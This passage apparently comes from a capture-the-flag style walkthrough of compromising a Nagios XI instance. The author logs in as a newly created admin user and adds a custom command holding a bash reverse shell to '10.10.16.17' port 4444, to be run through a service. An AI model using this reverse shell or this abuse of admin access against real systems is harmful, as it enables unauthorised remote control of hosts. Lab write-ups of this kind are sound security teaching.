https://support.nagios.com/forum/viewtopic.php?f=6&t=40502  New user as strongshiv name and privileged as admin
Again I logged in as strongshiv new user and this time I got a License Page ⏬
 License Agreement Page
I got the Admin dashboard page so lets move to SSH terminal option and I think I could execute some commands .
 Path toward SSH Terminal Page
I got into this page ⏬
 It did not worked
I moved on and this time , My plan is to include a Command and then that command will be served in a service like this ⏬
Lets move to Navigation > Config > Advanced Configuration > 148 Commands Here I will be including a Command ⏬  Navigated path to Commands
Click on Add New commands ⏬
 Command Add
Now I will be adding a reverse shell command ⏬
1
bash -c 'bash -i >& /dev/tcp/10.10.16.17/4444 0>&1'
Save it and Now move to services to use that command that I made right now ⏬
